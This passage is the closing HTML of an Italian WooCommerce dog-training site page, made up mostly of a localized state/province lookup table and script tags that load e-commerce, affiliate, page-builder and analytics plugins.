Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba settentrionale\",\"TZ07\":\"Zanzibar settentrionale\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimangiaro\",\"TZ10\":\"Pemba meridionale\",\"TZ11\":\"Zanzibar meridionale\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar occidentale\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Costa\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrado\",\"RS14\":\"Distretto di Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Distretto del Banato Centrale\",\"RS10\":\"Danubio\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Distretto di Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Distretto di Ni\\u0161ava\",\"RS01\":\"Distretto della Ba\\u010dka Settentrionale\",\"RS03\":\"Distretto del Banato Settentrionale\",\"RS24\":\"Distretto di P\\u010dinja\",\"RS22\":\"Distretto di Pirot\",\"RS13\":\"Distretto di Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"Distretto della Ba\\u010dka Meridionale\",\"RS04\":\"Distretto del Banato Meridionale\",\"RS07\":\"Srem\",\"RS12\":\"Distretto di \\u0160umadija\",\"RS21\":\"Distretto di Toplica\",\"RS05\":\"Distretto della Ba\\u010dka Occidentale\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Mitrovica, Kosovo\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Metoch\\u00eca, Kosovo\",\"RSVO\":\"Voivod\\u00edna\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kiev\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sebastopoli\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Isola Baker\",\"84\":\"Isola Howland\",\"86\":\"Isola Jarvis\",\"67\":\"Atollo Johnston\",\"89\":\"Kingman Reef\",\"71\":\"Atollo di Midway\",\"76\":\"Isola di Navassa\",\"95\":\"Atollo di Palmyra\",\"79\":\"Isola di Wake\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Distretto Capitale\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Dipendenze Federali\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Stato libero\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Capo Nord\",\"NW\":\"Nord Ovest\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Occidentale\",\"ZM-02\":\"Central\",\"ZM-03\":\"Orientale\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Settentrionale\",\"ZM-06\":\"Nord-occidentale\",\"ZM-07\":\"Meridionale\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Seleziona un'opzione\u2026","i18n_no_matches":"Nessun riscontro trovato","i18n_ajax_error":"Caricamento fallito","i18n_input_too_short_1":"Inserisci 1 o pi\u00f9 caratteri","i18n_input_too_short_n":"Inserisci %qty% o pi\u00f9 caratteri","i18n_input_too_long_1":"Elimina 1 carattere","i18n_input_too_long_n":"Elimina %qty% caratteri","i18n_selection_too_long_1":"Puoi selezionare solo 1 articolo","i18n_selection_too_long_n":"Puoi selezionare solo %qty% articoli","i18n_load_more":"Caricamento altri risultati\u2026","i18n_searching":"Sto cercando\u2026"};
//# sourceURL=wc-country-select-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="yith-wcaf-shortcodes-js-extra">
var yith_wcaf = {"labels":{"link_copied_message":"URL copiato","toggle_on":"S\u00ec","toggle_off":"No","withdraw_modal_title":"Richiesta di pagamento","errors":{"accept_check":"Ti preghiamo di accettare i nostri Termini","compile_field":"Completa questo campo","wrong_url":"Inserisci un URL valido","wrong_email":"Inserisci un indirizzo email valido","malformed":"Inserisci un valore valido","overflow":"Inserisci un importo valido","short":"Valore troppo corto","long":"Valore troppo lungo"}},"nonces":{"get_referral_url":"3ba364e30d","set_referrer":"378182ad36"},"ajax_url":"https://fantasticane.com/wp-admin/admin-ajax.php","dashboard_url":"https://fantasticane.com/affiliate-dashboard//","endpoints":{"commissions":"Commissioni","clicks":"Visite","coupons":"Codici promozionali","payments":"Pagamenti","generate-link":"Genera link","settings":"Impostazioni"},"set_cookie_via_ajax":"","referral_var":"ref"};
//# sourceURL=yith-wcaf-shortcodes-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/yith-woocommerce-affiliates-premium/assets/js/yith-wcaf-shortcodes.bundle.min.js?ver=7bbf26ef29213b54f93b" id="yith-wcaf-shortcodes-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/elementor-form-to-datalayer//jquerynew.js?ver=1.4" id="formSubmit-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/woo-smart-pack/assets/js/front-custom.js?ver=1.0" id="znd-front-custom-script-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/fantasticane.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/fantasticane.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/fantasticane.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1349b7b2fb"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":80642,"title":"AC%20%7C%20FB%20%7C%20ND%20-%20Fantasticane%20-%20Il%20nuovo%20Metodo%20per%20Educare%20e%20Addestrare%20il%20cane","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://fantasticane.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
var jkit_ajax_url = "https://fantasticane.com/?jkit-ajax-request=jkit_elements", jkit_nonce = "28ceb11a65";
//# sourceURL=elementor-frontend-js-after
</script>
<script src="https://fantasticane.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://fantasticane.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
